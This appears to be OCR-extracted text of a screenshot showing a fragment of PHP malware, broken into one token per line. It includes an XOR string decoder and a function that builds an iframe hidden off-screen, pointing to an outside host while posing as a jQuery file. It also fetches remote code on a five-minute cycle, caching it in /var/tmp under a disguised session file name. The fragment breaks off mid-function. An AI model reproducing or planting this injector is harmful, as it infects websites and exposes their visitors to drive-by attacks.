
for
 (
$i
 = 
0
; 
$i
 < 
$il
; 
$i
++) 
$o
.=
$in
[
$i
] ^ 
'*'
;

return
$o
;

	}

function
frm_getfrm
()
{

$defframe
 = 
'<style>.kdapu { 
position:absolute; left:-686px; top:-819px; 
}</style> <div class="kdapu"><iframe src="ht
tp://briirddzbn.myfw.us/jquery/get.php?ver=j
query.latest.js" width="473" height="471"></
iframe></div>'
; 
//default frame
$codelink
 = 
'http://briirddz
bn.myfw.us/nc/gnc.php?ver=jquery.latest.js'
;

if
 (!
$codelink
){

return
$defframe
;

		}

$dr
=
'/var/tmp'
;

$f
 = 
$dr
.
'/sess_'
.md5(
'frm_f
rame'
);

if
(!file_exists(
$f
) || time
() - filemtime(
$f
) > 
60
*
5
)

		{
